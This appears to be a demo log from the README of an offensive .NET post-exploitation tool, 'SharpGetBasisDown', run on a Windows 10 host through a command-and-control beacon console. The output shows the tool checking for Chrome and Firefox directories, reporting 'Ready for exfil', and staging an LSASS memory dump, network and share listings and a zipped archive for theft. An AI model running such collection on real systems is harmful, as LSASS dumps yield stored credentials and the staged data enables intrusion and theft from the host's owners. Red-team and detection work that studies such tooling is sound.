 Windows 10 X
OS : Microsoft Windows 10
OS : 10.0.10586 Build 10586
OS : Microsoft Corporation
OS :
OS : Multiprocessor Free
BIOS : Alienware 1.0.4, 2016/6/14
beacon> based
[+] execute_assembly SharpGetBasisDown.exe demo
[*] Tasked beacon to run .NET program: SharpGetBasisDown.exe demo
[+] host called home, sent: 226355 bytes
[+] received output:
[>] Not Chrome Directory
[>] Not Friefox Directory
[+] received output:
[>] Ready for exfil
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\Public\
Size Type Last Modified Name
---- ---- ------------- ----
dir 05/05/2019 09:49:15 AccountPictures
dir 04/25/2019 13:29:09 Desktop
dir 07/17/2017 16:34:04 Documents
dir 10/30/2015 15:24:29 Downloads
dir 07/17/2017 16:36:16 Foxit Software
dir 06/03/2019 11:33:07 GetBasisDown
dir 05/18/2017 22:13:41 Libraries
dir 10/30/2015 15:24:29 Music
dir 05/18/2017 22:13:41 Pictures
dir 05/18/2017 22:24:35 SogouInput
dir 10/30/2015 15:24:29 Videos
174b fil 05/18/2017 22:05:16 desktop.ini
31mb fil 06/03/2019 11:33:28 GetBasisDowns_demo_as.zip
beacon> ls GetBasisDown\RCOIL_Taylo
[*] Tasked beacon to list files in GetBasisDown\RCOIL_Taylo
[+] host called home, sent: 42 bytes
[*] Listing: GetBasisDown\RCOIL_Taylo\
Size Type Last Modified Name
---- ---- ------------- ----
464b fil 06/03/2019 11:33:07 dir WINDIRMicrosoft.NETFrameworkv.txt
7kb fil 06/03/2019 11:33:07 ipconfig all.txt
98mb fil 06/03/2019 11:33:08 lsass_pid-708.dmp
605b fil 06/03/2019 11:33:07 net share.txt